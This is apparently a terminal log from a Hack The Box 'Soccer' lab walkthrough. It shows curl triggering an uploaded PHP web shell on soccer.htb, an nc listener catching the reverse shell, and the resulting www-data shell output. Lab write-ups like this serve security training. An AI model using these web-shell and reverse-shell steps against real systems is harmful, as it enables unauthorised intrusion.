 [root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Soccer]
#curl http://soccer.htb/tiny/uploads/shell.php
[root@parrot]─[/home/aashwin]
#cd /home/aashwin/Desktop/HTB/Machines/Soccer
[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Soccer]
#nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.24] from (UNKNOWN) [10.129.244.2] 58512
Linux soccer 5.4.0-135-generic #152-Ubuntu SMP Wed Nov 23 20:19:22 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
 17:53:26 up 31 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$